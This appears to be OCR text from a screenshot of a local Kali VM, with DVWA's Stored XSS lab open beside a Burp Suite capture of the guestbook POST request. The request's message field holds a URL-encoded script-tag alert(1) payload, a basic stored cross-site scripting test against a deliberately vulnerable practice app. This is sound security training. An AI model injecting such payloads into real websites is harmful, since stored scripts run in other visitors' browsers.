 File Edit View VM Tabs Help
LLM-Kali
1 2 3 4
4:42
Vulnerability: Stored Cros
127.0.0.1/DVWA/vulnerabilities/xss_s/
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook Clear Guestbook
Name: t
Message: alert(1)
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
https://www.cgisecurity.com/xss-faq.html
https://www.scriptalert1.com/
Burp Project Intruder Repeater View Help Burp Suite Professional v2026.2.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image content; hiding specific extensions Search Filter on
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes
94 http://127.0.0.1 POST /DVWA/vulnerabilities/xss_s/ ✓ 200 5719 HTML Vulnerability: Stored C...
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 83
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/xss_s/
12 Cookie: PHPSESSID=vr7tf6tdch3vdvh046prrs4e8a; security=
medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 txtName=t&mtxMessage=
%3Cscript%3Ealert%281%29%3C%2Fscript%3E&btnSign=
Sign+Guestbook
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 18 Sep 2026 08:42:17 GMT
3 Server: Apache/2.4.68 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 5391
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13 <!DOCTYPE html>
14
15 <html lang="en-GB">
16
17 <head>
18 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
19
20 <title>
Vulnerability: Stored Cross Site Scripting (XSS) :: Damn
Vulnerable Web Application (DVWA)
</title>
21
22 <link rel="stylesheet" type="text/css" href="
../../dvwa/css/main.css" />
23
Search 0 highlights
Inspector
Notes
Event log (9) All issues (13) Memory: 172.4MB of 972.0MB
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.